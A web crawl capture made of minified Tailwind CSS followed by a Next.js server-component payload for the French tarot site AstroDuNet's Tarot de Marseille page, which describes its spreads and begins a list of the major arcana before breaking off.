.hover\:via-slate-700:hover{--tw-gradient-via:var(--color-slate-700);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .hover\:to-cyan-600:hover{--tw-gradient-to:var(--color-cyan-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:to-gray-800:hover{--tw-gradient-to:var(--color-gray-800);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:to-indigo-600:hover{--tw-gradient-to:var(--color-indigo-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:to-orange-600:hover{--tw-gradient-to:var(--color-orange-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:to-pink-600:hover{--tw-gradient-to:var(--color-pink-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:to-teal-600:hover{--tw-gradient-to:var(--color-teal-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}@media (min-width:40rem){#tirage3c .sm\:w-\[160px\]{width:160px}}@media (min-width:48rem){#tirage3c .md\:mx-1{margin-inline:calc(var(--spacing)*1)}#tirage3c .md\:h-9{height:calc(var(--spacing)*9)}#tirage3c .md\:w-1\/5{width:20%}#tirage3c .md\:w-9{width:calc(var(--spacing)*9)}#tirage3c .md\:w-\[200px\]{width:200px}#tirage3c .md\:flex-row{flex-direction:row}#tirage3c .md\:text-left{text-align:left}#tirage3c .md\:text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}#tirage3c .md\:text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}#tirage3c .md\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}}@media (min-width:64rem){#tirage3c .lg\:mx-0{margin-inline:calc(var(--spacing)*0)}#tirage3c .lg\:w-2\/12{width:16.6667%}#tirage3c .lg\:flex-row{flex-direction:row}#tirage3c .lg\:px-0{padding-inline:calc(var(--spacing)*0)}}@media (min-width:80rem){#tirage3c .xl\:w-1\/12{width:8.33333%}}@media (prefers-color-scheme:dark){#tirage3c .dark\:border-amber-700{border-color:var(--color-amber-700)}#tirage3c .dark\:border-blue-700{border-color:var(--color-blue-700)}#tirage3c .dark\:border-emerald-700{border-color:var(--color-emerald-700)}#tirage3c .dark\:border-gray-600{border-color:var(--color-gray-600)}#tirage3c .dark\:border-gray-700{border-color:var(--color-gray-700)}#tirage3c .dark\:border-purple-700{border-color:var(--color-purple-700)}#tirage3c .dark\:border-rose-700{border-color:var(--color-rose-700)}#tirage3c .dark\:border-slate-700{border-color:var(--color-slate-700)}#tirage3c .dark\:bg-amber-700{background-color:var(--color-amber-700)}#tirage3c .dark\:bg-amber-800{background-color:var(--color-amber-800)}#tirage3c .dark\:bg-blue-700{background-color:var(--color-blue-700)}#tirage3c .dark\:bg-blue-800{background-color:var(--color-blue-800)}#tirage3c .dark\:bg-emerald-700{background-color:var(--color-emerald-700)}#tirage3c .dark\:bg-emerald-800{background-color:var(--color-emerald-800)}#tirage3c .dark\:bg-gray-800{background-color:var(--color-gray-800)}#tirage3c .dark\:bg-neutral-950{background-color:var(--color-neutral-950)}#tirage3c .dark\:bg-purple-700{background-color:var(--color-purple-700)}#tirage3c .dark\:bg-purple-800{background-color:var(--color-purple-800)}#tirage3c .dark\:bg-rose-700{background-color:var(--color-rose-700)}#tirage3c .dark\:bg-rose-800{background-color:var(--color-rose-800)}#tirage3c .dark\:bg-slate-800{background-color:var(--color-slate-800)}#tirage3c .dark\:bg-slate-900{background-color:var(--color-slate-900)}#tirage3c .dark\:from-amber-700{--tw-gradient-from:var(--color-amber-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-amber-900{--tw-gradient-from:var(--color-amber-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-blue-700{--tw-gradient-from:var(--color-blue-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-blue-900{--tw-gradient-from:var(--color-blue-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-emerald-700{--tw-gradient-from:var(--color-emerald-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-emerald-900{--tw-gradient-from:var(--color-emerald-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-purple-700{--tw-gradient-from:var(--color-purple-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-purple-900{--tw-gradient-from:var(--color-purple-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-rose-700{--tw-gradient-from:var(--color-rose-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-rose-900{--tw-gradient-from:var(--color-rose-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-slate-800{--tw-gradient-from:var(--color-slate-800);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:from-slate-900{--tw-gradient-from:var(--color-slate-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-cyan-900{--tw-gradient-to:var(--color-cyan-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-gray-900{--tw-gradient-to:var(--color-gray-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-indigo-900{--tw-gradient-to:var(--color-indigo-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-orange-900{--tw-gradient-to:var(--color-orange-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-pink-900{--tw-gradient-to:var(--color-pink-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:to-teal-900{--tw-gradient-to:var(--color-teal-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .dark\:text-amber-100{color:var(--color-amber-100)}#tirage3c .dark\:text-amber-300{color:var(--color-amber-300)}#tirage3c .dark\:text-blue-100{color:var(--color-blue-100)}#tirage3c .dark\:text-blue-300{color:var(--color-blue-300)}#tirage3c .dark\:text-emerald-100{color:var(--color-emerald-100)}#tirage3c .dark\:text-emerald-300{color:var(--color-emerald-300)}#tirage3c .dark\:text-gray-100{color:var(--color-gray-100)}#tirage3c .dark\:text-gray-300{color:var(--color-gray-300)}#tirage3c .dark\:text-indigo-400{color:var(--color-indigo-400)}#tirage3c .dark\:text-purple-100{color:var(--color-purple-100)}#tirage3c .dark\:text-purple-300{color:var(--color-purple-300)}#tirage3c .dark\:text-rose-100{color:var(--color-rose-100)}#tirage3c .dark\:text-rose-300{color:var(--color-rose-300)}#tirage3c .dark\:text-slate-100{color:var(--color-slate-100)}#tirage3c .dark\:text-slate-300{color:var(--color-slate-300)}#tirage3c .dark\:text-white{color:var(--color-white)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(20\,184\,166\,0\.33\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#14b8a654);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(56\,182\,255\,0\.30\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#38b6ff4d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(148\,163\,184\,0\.33\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#94a3b854);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(192\,132\,252\,0\.35\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#c084fc59);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(244\,114\,182\,0\.3\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#f472b64d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-\[0_0_10px_0_rgba\(251\,191\,36\,0\.3\)\]{--tw-shadow:0 0 10px 0 var(--tw-shadow-color,#fbbf244d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .dark\:shadow-amber-900\/40{--tw-shadow-color:#7b330666}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-amber-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-amber-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}#tirage3c .dark\:shadow-blue-900\/40{--tw-shadow-color:#1c398e66}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-blue-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-blue-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}#tirage3c .dark\:shadow-emerald-900\/40{--tw-shadow-color:#004e3b66}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-emerald-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-emerald-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}#tirage3c .dark\:shadow-purple-900\/40{--tw-shadow-color:#59168b66}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-purple-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-purple-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}#tirage3c .dark\:shadow-rose-900\/40{--tw-shadow-color:#8b083666}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-rose-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-rose-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}#tirage3c .dark\:shadow-slate-900\/40{--tw-shadow-color:#0f172b66}@supports (color:color-mix(in lab,red,red)){#tirage3c .dark\:shadow-slate-900\/40{--tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-slate-900)40%,transparent)var(--tw-shadow-alpha),transparent)}}@media (hover:hover){#tirage3c .dark\:hover\:bg-amber-600:hover{background-color:var(--color-amber-600)}#tirage3c .dark\:hover\:bg-amber-700:hover{background-color:var(--color-amber-700)}#tirage3c .dark\:hover\:bg-amber-900:hover{background-color:var(--color-amber-900)}#tirage3c .dark\:hover\:bg-blue-600:hover{background-color:var(--color-blue-600)}#tirage3c .dark\:hover\:bg-blue-700:hover{background-color:var(--color-blue-700)}#tirage3c .dark\:hover\:bg-blue-900:hover{background-color:var(--color-blue-900)}#tirage3c .dark\:hover\:bg-emerald-600:hover{background-color:var(--color-emerald-600)}#tirage3c .dark\:hover\:bg-emerald-700:hover{background-color:var(--color-emerald-700)}#tirage3c .dark\:hover\:bg-emerald-900:hover{background-color:var(--color-emerald-900)}#tirage3c .dark\:hover\:bg-purple-600:hover{background-color:var(--color-purple-600)}#tirage3c .dark\:hover\:bg-purple-700:hover{background-color:var(--color-purple-700)}#tirage3c .dark\:hover\:bg-purple-900:hover{background-color:var(--color-purple-900)}#tirage3c .dark\:hover\:bg-rose-600:hover{background-color:var(--color-rose-600)}#tirage3c .dark\:hover\:bg-rose-700:hover{background-color:var(--color-rose-700)}#tirage3c .dark\:hover\:bg-rose-900:hover{background-color:var(--color-rose-900)}#tirage3c .dark\:hover\:bg-slate-600:hover{background-color:var(--color-slate-600)}#tirage3c .dark\:hover\:bg-slate-700:hover{background-color:var(--color-slate-700)}#tirage3c .dark\:hover\:bg-slate-900:hover{background-color:var(--color-slate-900)}}}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}

--- FILE ---
content_type: text/x-component
request_url: https://www.astrodunet.com/tarot-de-marseille?_rsc=1h37g
body_size: 42684
content:
2:"$Sreact.fragment"
3:I[7782,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
4:I[8525,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
5:I[8965,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
6:I[2353,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
7:I[5244,[],""]
8:I[3866,[],""]
9:I[4839,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","656","static/chunks/app/tarot-de-marseille/page-3f682a3dc3c1e04e.js"],""]
a:I[7970,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","656","static/chunks/app/tarot-de-marseille/page-3f682a3dc3c1e04e.js"],"Image"]
b:I[6213,[],"OutletBoundary"]
d:I[6213,[],"MetadataBoundary"]
f:I[6213,[],"ViewportBoundary"]
11:I[4835,[],""]
1:HL["/_next/static/css/a2b9b4af244e2f74.css","style"]
0:{"P":null,"b":"v52Sbf9I58Ft8iyup9Ptc","p":"","c":["","tarot-de-marseille"],"i":false,"f":[[["",{"children":["tarot-de-marseille",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$2","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a2b9b4af244e2f74.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"fr","children":[["$","head",null,{"children":[["$","$L3",null,{"config":{"enabled":true,"ga4Id":"G-397996474","gaId":"G-KT5XQJMD7J"}}],["$","$L4",null,{"config":{"enabled":true,"clientId":"ca-pub-5363768963387963"}}],["$","$L5",null,{}]]}],["$","body",null,{"className":" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 ","children":[["$","header",null,{"className":"w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700","children":["$","div",null,{"className":"flex items-center px-4 md:px-12 py-2","children":[["$","div",null,{"className":"flex-1 flex justify-start","children":["$","div",null,{"className":"flex items-center gap-2 select-none","children":[["$","svg",null,{"width":"30","height":"30","viewBox":"0 0 32 32","fill":"none","children":[["$","polygon",null,{"points":"16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12","className":"fill-amber-300"}],["$","polygon",null,{"points":"16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11","className":"fill-amber-200"}]]}],["$","span",null,{"className":"font-extrabold text-xl md:text-2xl tracking-wide text-rose-600","children":"AstroDuNet"}]]}]}],["$","div",null,{"className":"flex-1 flex justify-center","children":["$","$L6",null,{}]}],["$","div",null,{"className":"flex-1 hidden md:block"}]]}]}],["$","main",null,{"className":"flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg","children":["$","div",null,{"className":"max-w-4xl mx-auto space-y-6","children":["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":"404"}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"notFoundStyles":[]}]}]}],["$","footer",null,{"className":"bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700","children":[["$","div",null,{"className":"max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2","children":[["$","div",null,{"className":"flex flex-col items-center md:items-start gap-1","children":[["$","span",null,{"className":"font-bold text-rose-600 dark:text-rose-200","children":"AstroDuNet"}],["$","span",null,{"children":"La divination pour tous"}]]}],["$","div",null,{"className":"flex gap-4 my-2","children":[["$","$L9",null,{"href":"/mentions-legales","className":"hover:underline","children":"Mentions lÃ©gales"}],["$","$L9",null,{"href":"/contact","className":"hover:underline","children":"Contact"}],["$","$L9",null,{"href":"/a-propos","className":"hover:underline","children":"Ã€ propos"}]]}]]}],["$","div",null,{"className":"text-center mt-4 text-xs opacity-80","children":["Â© ",2025," AstroDuNet. Site totalement gratuit."]}]]}]]}]]}]]}],{"children":["tarot-de-marseille",["$","$2","c",{"children":[null,["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children","tarot-de-marseille","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$2","c",{"children":[["$","article",null,{"className":"max-w-3xl mx-auto px-4 py-12 space-y-8","children":[["$","header",null,{"children":[["$","h1",null,{"className":"text-3xl font-bold text-gray-900 dark:text-rose-200","children":"Tarot de Marseille"}],["$","p",null,{"className":"mt-2 text-gray-700 dark:text-gray-300 text-lg","children":"Le tarot de Marseille est un outil divinatoire frÃ©quemment utilisÃ© par les praticiens de la voyance pour sa fiabilitÃ©. Cela est dÃ» essentiellement Ã  la simplicitÃ© (seulement 22 arcanes majeurs) de ce tarot ainsi qu'Ã  la fiabilitÃ© des tirages effectuÃ©s en ayant recours au tarot de Marseille."}]]}],["$","section",null,{"children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-rose-200 mb-4","children":"Le tirage en croix"}],["$","div",null,{"className":"flex flex-col md:flex-row items-center md:items-start gap-6 mb-4","children":[["$","$L9",null,{"href":"/tarot-de-marseille-en-croix","className":"block focus:outline-none focus-visible:ring-2 focus-visible:ring-fuchsia-500 rounded-lg","children":["$","$La",null,{"src":"/images/tirage-en-croix.png","alt":"Tirage en croix du Tarot de Marseille","width":1024,"height":1024,"className":"rounded-lg shadow-md flex-shrink-0 mx-auto md:mx-0 max-w-[320px] w-full h-auto transition-transform duration-200 hover:scale-105 cursor-pointer","priority":true}]}],["$","div",null,{"className":"flex-1","children":[["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed mb-4","children":"Le tirage en croix est le tirage le plus complet du tarot de Marseille. Il combine dans ses interprÃ©tations tout ce qui peut intÃ©resser le consultant. Non seulement il prÃ©voit les points positifs et les points nÃ©gatifs de la vie, mais aussi il annonce la situation actuelle et anticipe l'avenir de cette situation. Une carte de synthÃ¨se est Ã©galement tirÃ©e : elle propose une solution possible par rapport Ã  la question posÃ©e avant de commencer le tirage."}],["$","$L9",null,{"href":"/tarot-de-marseille-en-croix","className":"inline-block px-6 py-3 rounded-lg bg-fuchsia-600 text-white font-semibold shadow hover:bg-fuchsia-700 focus:outline-none focus-visible:ring-2 focus-visible:ring-fuchsia-500 transition","children":"DÃ©couvrir le tirage en croix"}]]}]]}]]}],["$","section",null,{"children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-rose-200 mb-4","children":"Tirages Ã  trois cartes"}],["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed mb-4","children":"Le tirage Ã  trois cartes, trÃ¨s apprÃ©ciÃ© en cabinet, est proposÃ© sur trois domaines : amour, argent, et travail. Cliquez ci-dessous pour commencer votre tirage gratuitement."}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-3 gap-6 items-center","children":[["$","$L9","amour",{"href":"/tarot-gratuit-amour","className":"block text-center px-4 py-6 bg-gradient-to-br from-white via-rose-50 to-purple-50 dark:from-gray-900 dark:via-indigo-950 dark:to-purple-950 rounded-2xl shadow hover:shadow-2xl transition group hover:scale-[1.03] duration-150","children":[["$","div",null,{"className":"flex justify-center mb-4","children":["$","$La",null,{"src":"/images/tarot-amour.png","alt":"Tirage Amour","width":256,"height":256,"className":"max-w-[180px] w-full h-auto object-contain drop-shadow-xl group-hover:scale-105 transition-transform duration-200 mx-auto","priority":true}]}],["$","h3",null,{"className":"text-lg font-semibold capitalize text-pink-600 dark:text-pink-400","children":"amour"}]]}],["$","$L9","argent",{"href":"/tarot-gratuit-argent","className":"block text-center px-4 py-6 bg-gradient-to-br from-white via-rose-50 to-purple-50 dark:from-gray-900 dark:via-indigo-950 dark:to-purple-950 rounded-2xl shadow hover:shadow-2xl transition group hover:scale-[1.03] duration-150","children":[["$","div",null,{"className":"flex justify-center mb-4","children":["$","$La",null,{"src":"/images/tarot-argent.png","alt":"Tirage Argent","width":256,"height":256,"className":"max-w-[180px] w-full h-auto object-contain drop-shadow-xl group-hover:scale-105 transition-transform duration-200 mx-auto","priority":true}]}],["$","h3",null,{"className":"text-lg font-semibold capitalize text-emerald-600 dark:text-emerald-400","children":"argent"}]]}],["$","$L9","travail",{"href":"/tarot-gratuit-travail","className":"block text-center px-4 py-6 bg-gradient-to-br from-white via-rose-50 to-purple-50 dark:from-gray-900 dark:via-indigo-950 dark:to-purple-950 rounded-2xl shadow hover:shadow-2xl transition group hover:scale-[1.03] duration-150","children":[["$","div",null,{"className":"flex justify-center mb-4","children":["$","$La",null,{"src":"/images/tarot-travail.png","alt":"Tirage Travail","width":256,"height":256,"className":"max-w-[180px] w-full h-auto object-contain drop-shadow-xl group-hover:scale-105 transition-transform duration-200 mx-auto","priority":true}]}],["$","h3",null,{"className":"text-lg font-semibold capitalize text-violet-600 dark:text-violet-400","children":"travail"}]]}]]}]]}],["$","section",null,{"className":"my-12","children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-rose-200 mb-6 text-center","children":"Les 22 arcanes majeurs du Tarot de Marseille"}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-6","children":[["$","article","Le Bateleur",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 